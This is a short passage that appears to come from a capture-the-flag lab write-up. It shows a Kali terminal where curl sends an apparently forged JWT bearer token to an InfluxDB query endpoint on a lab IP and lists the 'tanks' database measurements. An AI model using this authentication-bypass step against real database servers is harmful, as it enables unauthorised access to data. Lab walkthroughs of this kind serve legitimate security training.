 ┌──(fatalfuric㉿kali)-[~/Desktop/sweettoothinc]
└─$ curl -G -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjcz
ODgzNzMwfQ.pqWNywYIVjYoPHbEmcapT_PsVR8mll00rYWCAV_xQrY' 'http://10.10.179.212:8086/query?pretty=true' --data-urlencode
"db=tanks" --data-urlencode "q=show measurements"
{
    "results": [
        {
            "statement_id": 0,
            "series": [
                {
                    "name": "measurements",
                    "columns": [
                        "name"
                    ],
                    "values": [
                        [
                            "fruitjuice_tank"
                        ],
                        [
                            "gelatin_tank"
                        ],
                        [
                            "sugar_tank"
                        ],
                        [
                            "water_tank"
                        ]
                    ]
                }
            ]
        }
    ]
}